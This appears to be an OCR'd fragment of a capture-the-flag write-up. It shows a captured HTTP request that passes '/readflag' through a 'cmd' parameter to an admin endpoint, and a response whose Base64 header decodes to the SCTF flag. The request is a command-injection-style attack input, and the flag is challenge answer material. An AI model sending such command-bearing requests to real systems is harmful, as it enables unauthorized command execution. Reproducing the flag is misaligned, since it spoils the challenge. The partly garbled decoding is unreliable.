 请求
美化 Raw Hex
\n
1 GET /admin?cmd=/readflag HTTP/1.1
2 Host: 1.95.87.193:36183
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://1.95.87.193:36183/register
8 Origin: http://1.95.87.193:36183
9 Connection: close
10 Cookie: Token=
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.4 Python/3.9.17
3 Date: Thu, 03 Oct 2024 06:42:37 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1154
6 Aaa: U0NURnszelJlMGRlcl8xc19SZWExbHlFekBoNHZlRnVuMW5TQ1RGISF9Cg==
7 Connection: close
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <title>
admin
</title>
Inspector
选择 60 (0x3c)
选中文本
U0NURnszelJlMGRlcl8xc19SZWExbHl
ekBoNHZlRnVuMW5TQ1RGISF9Cg==
解码: Base64
SCTF{3zRe0der_1s_Rea1lyEz@h4veF
n1nSCTF!!}\n
请求属性 2